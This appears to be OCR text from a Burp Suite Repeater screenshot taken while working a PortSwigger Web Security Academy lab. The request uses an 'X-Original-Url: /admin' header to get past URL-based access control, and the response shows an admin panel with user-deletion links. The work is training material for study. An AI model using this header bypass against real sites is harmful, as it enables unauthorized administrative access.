 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target: https://0a33008704b9296e80736caf0012000e.w
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a33008704b9296e80736caf0012000e.web-security-academy.net
3 Cookie: session=h0DhV7eAuW58TeTMRoEmnl9S8iqxyTlC
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a33008704b9296e80736caf0012000e.web-security-academy.net/
15 X-Original-Url: /admin
16 Accept-Encoding: gzip, deflate
17 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
18
19
Response
Pretty Raw Hex Render \n
Web Se
Academ
URL-based
access control
can be
circumvented
LAB Not solved
Back to lab description
»
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete